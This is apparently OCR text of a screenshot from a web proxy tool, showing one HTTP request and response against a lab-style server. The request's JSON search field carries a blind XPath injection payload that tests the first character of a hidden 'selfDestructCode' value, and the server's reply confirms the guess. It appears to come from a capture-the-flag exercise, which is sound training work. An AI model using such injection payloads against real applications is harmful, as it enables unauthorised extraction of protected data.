 WEB_ETREE
cha
ap
b
s
t
a
c
u
m
re
ru
con
buil
Doc
Request
Pretty Raw Hex \n
1 POST /api/search HTTP/1.1
2 Host: 167.99.82.136:30328
3 Content-Length : 64
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
5 Content-Type : application/json
6 Accept : */*
7 Origin : http://167.99.82.136:30328
8 Referer : http://167.99.82.136:30328/
9 Accept-Encoding : gzip, deflate
10 Accept-Language : en-US,en;q=0.9
11 Cookie : session =
12 Connection : close
13
14 {
"search" :"Groorg' and substring(//selfDestructCode, 1 , 1) ='H"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : Werkzeug/2.3.7 Python/3.11.5
3 Date : Wed, 17 Jan 2024 12:12:49 GMT
4 Content-Type : application/json
5 Content-Length : 71
6 Connection : close
7
8 {
9 "message" :"This millitary staff member exists." ,
10 "success" :1
11 }
12
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 5